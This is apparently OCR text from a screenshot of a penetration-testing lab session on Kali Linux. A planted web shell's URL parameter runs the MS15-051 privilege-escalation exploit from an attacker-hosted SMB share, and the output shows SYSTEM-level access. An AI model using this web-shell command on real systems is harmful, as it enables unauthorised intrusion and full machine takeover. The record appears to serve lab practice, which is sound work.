 Applications Places Firefox ESR Wed 01:33 1
Mozilla Firefox
http://10.10....oprofile%20- http://10.1...xe%20whoami Connecting... Welcome to 10.10.10...
10.10.10.9/myshell.php?fexec=\\10.10.14.5\testserver\ms15-051x64.exe whoami Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2736 created.
==============================
nt authority\system